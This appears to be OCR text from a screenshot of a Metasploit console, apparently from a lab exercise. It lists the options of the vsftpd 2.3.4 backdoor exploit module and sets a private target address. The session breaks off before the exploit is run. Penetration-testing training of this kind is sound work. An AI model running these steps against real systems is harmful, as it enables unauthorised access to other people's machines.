 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Tools
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using
-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS
RHOSTS =>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.20.10
RHOSTS => 192.168.20.10
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >